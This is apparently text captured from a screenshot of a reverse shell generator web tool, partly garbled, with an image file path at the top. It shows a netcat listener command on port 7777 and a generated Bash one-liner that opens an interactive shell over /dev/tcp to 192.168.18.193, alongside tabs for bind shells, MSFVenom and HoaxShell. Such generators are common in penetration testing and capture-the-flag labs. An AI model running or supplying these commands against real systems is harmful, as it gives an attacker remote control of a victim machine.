 heme Dark
Reverse Shell Generator
P & Port
Listener
Advanced
nc -lvnp 7777
IP 192.168.18.193 Port 7777 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
sh -i >& /dev/tcp/192.168.18.193/7777 0>&1
Bash 196